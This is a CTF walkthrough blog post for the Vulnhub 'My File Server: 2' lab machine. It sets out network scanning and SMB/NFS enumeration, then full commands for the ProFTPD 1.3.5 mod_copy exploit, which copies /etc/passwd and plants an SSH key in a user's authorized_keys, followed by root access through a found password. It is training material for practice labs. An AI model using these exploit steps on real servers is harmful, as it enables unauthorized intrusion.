My File Server:2 Walkthrough Vulnhub CTF
Download: My File Server: 2 Walkthrough Vulnhub CTF
I will share with you a new Walkthrough for Vulnhub machines. My File Server: 2 This CTF machine is Created by Akanksha Sachin Verma You can download here this CTF . I would call this box on the easy side but there are a lot of moving parts that can cause you to follow some different directions. I don’t want to say to much so let’s get at it.
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap
Enumeration
- SMBMAP
- Nikto
- Telnet
Exploit
- Injecting id_rsa.pub via FTP
- Spawn PTY shell
-

ProFTPd 1.3.5 – File Copy
Privilege Escalation
- Capture the Flag.
- Password
- Kernel Exploit
Network Scanning

So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host I’ve found is 192.168.56.3
netdiscover -i vboxnet1

Let’s proceed with network scan using Nmap aggressive scan as given below.
nmap -p- -A 192.168.56.3
Enumeration

It was very interesting as there were so many services running on the host network. We saw FTP’s “anonymous login enabled” and port 445 was also available for SMB.
In order to enumerate SMB and identify a username as “smbuser”, I use the following command.
smbmap -H 192.168.56.3
smbclient -L 192.168.56.3

So we used Nmap script for more enumeration
nmap --script smb-enum-shares.nse -p445 192.168.56.3

From the output of Nmap script scan, we came to know about the existence of “smbuser”. On login with smbclient with “smbuser” with password “smbuser”. But we don’t have write permission in it. On login with another smb share i.e. “smbdata”, we came to know that we have write permission in it. This can be helpful.
We also explore the IP host in the web browser as port 80 has been opened for the HTTP service.

I chose to run Nikto for HTTP weak config listing, and luckily found an entry for “readme.txt,” let’s test this in the web browser.
nikto -h http://192.168.56.3

I chose to run nikto for HTTP weak config listing, and luckily found an entry for “readme.txt,” let’s test this in the web browser.

Since we have NFS service running on port 2069, we may be able to mount a share and find some juicy data! You’ll need to install nfs-common package if it doesn’t exist already. So I created a user by name of file2 and id @99
then I mounted the nfs share to /tmp/mnt as follows
useradd -u 99 file2
mkdir /tmp/mnt
mount -t nfs 192.168.56.3:/smbdata /tmp/mnt -nolock
cd /tmp/mnt/
We then, Moving forward to port number 2121, we found ProFTPD 1.3.5 which is vulnerable with “mod_copy” vulnerability using unauthenticated access.

so we give it a try and it was a success. Using this vulnerability, we can also cross-check the user by coping “passwd” into “/smbdata”.
telnet 192.168.56.3 2121
site help
cpfr /etc/passwd
cpto /smbdata/passwd_cpy
Exploit

In order to get a shell, we will create a ssh key pair by running ssh-keygen.Put the public key i.e. “id_rsa.pub/authorized_keys” to smb share “smbdata”.Copy the “authorized_keys” to “/home/smbuser/.ssh/” user “ProFTPD” Mod_copy Vulnerability.

Then copied the id_rsa.pub to mount position and transfer the key to /smbuser/.ssh/authorized_keys. Using ProFtpd 1.3.5 modcopy vulnerability on port 2121.
ssh-key
cp /root/.ssh/id_rsa.pub /tmp/mnt
telnet 192.168.56.3 2121
site help
site cpfr /smbdata/id_rsa.pub
site cpto /home/smbuser/.ssh/authorized_keys
quit
Now getting ssh connection with the key generated earlier
ssh -i id_rsa smbuser@192.168.56.3
id
hostname
uname -a

YEHHH!!!!!!!! Got the shell.
Privilege Escalation

On enumerating, we found there are several ways to get the root like a vulnerable kernel but we have a password which we got before. So lets try this
su root
cd
cat proof.txt
id
hostname
uname -a
OR we can go for a kernel exploit like before.

we transfer the exploit to the server and run exploit.
WOOOO..!!!
Privilege escalation can also be done by ” sudo su – “
I think you got it wrong , as there is no sudo permission for smbuser:
>[smbuser@fileserver ~]$ sudo -l
>[sudo] password for smbuser:
>Sorry, user smbuser may not run sudo on fileserver.
>[smbuser@fileserver ~]$ sudo su
>[sudo] password for smbuser:
>smbuser is not in the sudoers file. This incident will be reported.
>[smbuser@fileserver ~]$ id && hostname
>uid=1000(smbuser) gid=1000(smbuser) groups=1000(smbuser)
>fileserver